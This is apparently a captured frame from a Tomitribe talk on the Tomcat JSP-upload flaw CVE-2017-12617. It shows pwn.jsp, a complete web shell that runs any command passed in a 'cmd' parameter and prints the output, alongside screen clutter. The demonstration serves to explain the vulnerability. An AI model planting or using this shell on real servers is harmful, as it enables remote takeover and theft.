 CVE-2017-12617: Tomcat RCE via JSP Upload Bypass
Tomitribe™
iTerm2 Shell Edit View Session Profiles Toolbelt Window Help
70° Mon 15:35
1. less
java ⌘1 python ⌘2 less ⌘3
<FORM METHOD=GET ACTION='pwn.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { output += s+"</br>"; }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<pre><%=output %></pre>
webapps/ROOT/pwn.jsp (END)
Tomitribe
Jonathan Gallimore
Director Of Support